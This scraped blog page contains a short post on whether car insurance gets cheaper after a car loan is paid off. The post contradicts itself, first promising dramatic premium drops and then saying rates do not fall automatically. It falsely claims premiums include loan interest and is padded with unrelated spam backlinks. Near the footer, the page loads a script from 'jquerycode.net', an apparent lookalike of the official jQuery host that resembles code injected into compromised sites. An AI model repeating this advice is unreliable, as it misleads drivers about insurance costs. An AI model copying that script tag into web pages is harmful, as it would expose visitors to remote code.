					</div><h1 class="is-title post-title">Does Car Insurance Get Cheaper Once Your Car is Paid Off?</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Nicole' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-07-16T19:27:47+06:00">July 16, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://reality4times.co/does-car-insurance-get-cheaper-once-your-car-is-paid-off/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://reality4times.co/wp-content/uploads/2022/07/Does-Car-Insurance-Get-Cheaper-Once-Your-Car-is-Paid-Off.jpg" class="image-link media-ratio ar-bunyad-main" title="Does Car Insurance Get Cheaper Once Your Car is Paid Off?"><img fetchpriority="high" width="788" height="515" src="https://reality4times.co/wp-content/uploads/2022/07/Does-Car-Insurance-Get-Cheaper-Once-Your-Car-is-Paid-Off.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="Does Car Insurance Get Cheaper Once Your Car is Paid Off?" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-195" class="post-195 post type-post status-publish format-standard has-post-thumbnail category-automotive">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-a is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fdoes-car-insurance-get-cheaper-once-your-car-is-paid-off%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fdoes-car-insurance-get-cheaper-once-your-car-is-paid-off%2F&text=Does%20Car%20Insurance%20Get%20Cheaper%20Once%20Your%20Car%20is%20Paid%20Off%3F" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fdoes-car-insurance-get-cheaper-once-your-car-is-paid-off%2F&title=Does%20Car%20Insurance%20Get%20Cheaper%20Once%20Your%20Car%20is%20Paid%20Off%3F" class="cf service s-reddit" target="_blank" title="Reddit" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fdoes-car-insurance-get-cheaper-once-your-car-is-paid-off%2F&title=Does%20Car%20Insurance%20Get%20Cheaper%20Once%20Your%20Car%20is%20Paid%20Off%3F" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fdoes-car-insurance-get-cheaper-once-your-car-is-paid-off%2F&media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2022%2F07%2FDoes-Car-Insurance-Get-Cheaper-Once-Your-Car-is-Paid-Off.jpg&description=Does%20Car%20Insurance%20Get%20Cheaper%20Once%20Your%20Car%20is%20Paid%20Off%3F" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>While the first few years of car ownership are the most expensive in terms of insurance, the rate will drop dramatically once you have paid off the loan on your car. This is because once you pay off the loan, you no longer have to worry about payments. Also, once you pay off the loan, the lienholder is no longer listed on your car&#8217;s title or on your insurance policy. <a href="https://newstribune.org/" rel="noopener">newstribune</a> After you pay off your loan, your premiums will drop dramatically as well, and you will no longer have to worry about putting additional interest into your insurance policy.</p>
<p>One way to lower your insurance is to decrease the number of miles you drive each year. For example, if you drive fewer miles a year, you will pay less for insurance. If you&#8217;ve driven fewer miles per year for the last few years, you&#8217;ll be able to save even more money on your car insurance. In addition, you&#8217;ll also benefit from discounts for taking a defensive driving course. <a href="https://dailybulletin.org/" rel="noopener">dailybulletin</a> And of course, it won&#8217;t hurt to take advantage of your insurer&#8217;s paid-in-full policy.</p>
<p>Paying off your car is a significant achievement! Although you will notice a reduction in your monthly premium, this will only happen if you&#8217;re switching auto insurance companies. It&#8217;s not a guarantee, but it&#8217;s a good start! However, don&#8217;t expect your rates to fall automatically after you pay off your car. <a href="https://dailybase.net/" rel="noopener">dailybase</a> The key is to know your coverage level and shop around.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fdoes-car-insurance-get-cheaper-once-your-car-is-paid-off%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fdoes-car-insurance-get-cheaper-once-your-car-is-paid-off%2F&#038;text=Does%20Car%20Insurance%20Get%20Cheaper%20Once%20Your%20Car%20is%20Paid%20Off%3F" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fdoes-car-insurance-get-cheaper-once-your-car-is-paid-off%2F&#038;media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2022%2F07%2FDoes-Car-Insurance-Get-Cheaper-Once-Your-Car-is-Paid-Off.jpg&#038;description=Does%20Car%20Insurance%20Get%20Cheaper%20Once%20Your%20Car%20is%20Paid%20Off%3F" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Freality4times.co%2Fdoes-car-insurance-get-cheaper-once-your-car-is-paid-off%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fdoes-car-insurance-get-cheaper-once-your-car-is-paid-off%2F&#038;title=Does%20Car%20Insurance%20Get%20Cheaper%20Once%20Your%20Car%20is%20Paid%20Off%3F" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fdoes-car-insurance-get-cheaper-once-your-car-is-paid-off%2F&#038;title=Does%20Car%20Insurance%20Get%20Cheaper%20Once%20Your%20Car%20is%20Paid%20Off%3F" class="service s-reddit tsi tsi-reddit-alien" 
					title="Share on Reddit" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Reddit</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
		<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://reality4times.co" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ratio-is-custom" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ratio-is-custom" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Recent Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ar-bunyad-thumb" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ar-bunyad-thumb" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/" class="image-link media-ratio ar-bunyad-thumb" title="Exploring Effective Treatments for Erectile Dysfunction in Turkey"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Erectile Dysfunction"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/">Exploring Effective Treatments for Erectile Dysfunction in Turkey</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T23:06:45+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/" class="image-link media-ratio ar-bunyad-thumb" title="How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Google Ads"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/">How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T00:43:07+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-8367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8367"><a href="https://reality4times.co/category/app/">App</a></li>
<li id="menu-item-8368" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8368"><a href="https://reality4times.co/category/automotive/">Automotive</a></li>
<li id="menu-item-8369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8369"><a href="https://reality4times.co/category/beauty-tips/">Beauty Tips</a></li>
<li id="menu-item-8370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8370"><a href="https://reality4times.co/category/biography/">Biography</a></li>
<li id="menu-item-8371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8371"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8372"><a href="https://reality4times.co/category/celebrity/">Celebrity</a></li>
<li id="menu-item-8373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8373"><a href="https://reality4times.co/category/communication/">Communication</a></li>
<li id="menu-item-8374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8374"><a href="https://reality4times.co/category/culture/">Culture</a></li>
<li id="menu-item-8375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8375"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8376"><a href="https://reality4times.co/category/education/">Education</a></li>
<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://reality4times.co/category/entertainment/">Entertainment</a></li>
<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://reality4times.co/category/environment/">Environment</a></li>
<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://reality4times.co/category/exercise/">Exercise</a></li>
<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://reality4times.co/category/finance/">Finance</a></li>
<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://reality4times.co/category/fitness/">Fitness</a></li>
<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://reality4times.co/category/food/">Food</a></li>
<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://reality4times.co/category/health/">Health</a></li>
<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://reality4times.co/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://reality4times.co/category/law/">Law</a></li>
<li id="menu-item-8387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8387"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8388"><a href="https://reality4times.co/category/new-post/">New Post</a></li>
<li id="menu-item-8389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8389"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://reality4times.co/category/pet/">Pet</a></li>
<li id="menu-item-8391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8391"><a href="https://reality4times.co/category/photography/">Photography</a></li>
<li id="menu-item-8392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8392"><a href="https://reality4times.co/category/rabbi-it-firm/">Rabbi IT Firm</a></li>
<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://reality4times.co/category/real-estate/">Real Estate</a></li>
<li id="menu-item-8394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8394"><a href="https://reality4times.co/category/social-media/">Social Media</a></li>
<li id="menu-item-8395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8395"><a href="https://reality4times.co/category/software/">Software</a></li>
<li id="menu-item-8396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8396"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8397"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-foter-container"><ul id="menu-foter" class="menu"><li id="menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8465"><a href="https://reality4times.co/contact-us-5/">Contact us</a></li>
<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://reality4times.co/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					<b>Reality4times.co &copy; 2026, All Rights Reserved</b>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://reality4times.co/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Does Car Insurance Get Cheaper Once Your Car is Paid Off?","url":"https:\/\/reality4times.co\/does-car-insurance-get-cheaper-once-your-car-is-paid-off\/","image":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2022\/07\/Does-Car-Insurance-Get-Cheaper-Once-Your-Car-is-Paid-Off.jpg","width":748,"height":421},"datePublished":"2022-07-16T19:27:47+06:00","dateModified":"2022-07-16T19:27:47+06:00","author":{"@type":"Person","name":"Nicole","url":"https:\/\/reality4times.co\/author\/musa\/"},"publisher":{"@type":"Organization","name":"Reality 4 Times","sameAs":"https:\/\/reality4times.co","logo":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2024\/02\/reality4times.co_-e1706883619774.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/does-car-insurance-get-cheaper-once-your-car-is-paid-off\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
